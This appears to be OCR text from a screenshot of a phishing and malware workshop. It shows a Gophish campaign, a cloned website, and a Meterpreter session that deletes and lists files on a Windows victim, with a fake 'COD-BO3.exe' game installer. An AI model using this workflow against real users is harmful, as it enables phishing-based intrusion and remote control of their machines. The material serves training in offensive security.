 MP
Real Campaign john - Gophis... root@Shad0wQu35t: ~/work... ~/workshop/clone_website/i... 04:15 PM
root@Shad0wQu35t: ~/workshop
File Actions Edit View Help
meterpreter > rm setup*.exe
[-] stdapi_fs_delete_file: Operation failed: The filename, directory name, or volume label syntax is incorrect.
meterpreter > rm setup.exe
meterpreter > ls
Listing: C:\Users\test\Downloads
================================
Results for Real Campaign john
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 118821 fil 2022-02-05 18:45:45 -0500 cod3.png
100666/rw-rw-rw- 134647 fil 2022-02-05 18:47:08 -0500 cod3_vNF_icon.ico
100666/rw-rw-rw- 282 fil 2022-02-05 07:53:36 -0500 desktop.ini
100666/rw-rw-rw- 4286 fil 2022-02-05 09:13:57 -0500 libreoffice-draw.ico
100666/rw-rw-rw- 18793 fil 2022-02-05 09:12:59 -0500 libreoffice-draw.png
100777/rwxrwxrwx 434688 fil 2022-02-08 03:31:37 -0500 setup (1).exe
100666/rw-rw-rw- 21532 fil 2022-02-05 08:50:11 -0500 test.ps1
meterpreter > shell
[1644308077]
root@Shad0wQu35t:~/workshop/clone_website/downloads# ls
COD-BO3.exe COD-BO3.exe.bak setup.exe
[1644308078]
root@Shad0wQu35t:~/workshop/clone_website/downloads#
Details
[2] 0:./gophish 1:clone_website- 2:msfconsole* "Shad0wQu35t" 03:15 08-Feb-22